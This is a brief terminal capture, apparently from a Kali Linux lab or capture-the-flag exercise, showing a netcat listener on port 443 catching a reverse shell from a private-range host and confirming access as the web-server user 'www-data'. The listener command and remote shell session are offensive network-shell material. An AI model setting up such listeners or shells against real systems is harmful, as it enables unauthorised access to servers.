 ┌──(gabrie0x6c㉿kali)-[~/shell]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.0.5.109] from (UNKNOWN) [172.16.9.95] 58838
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$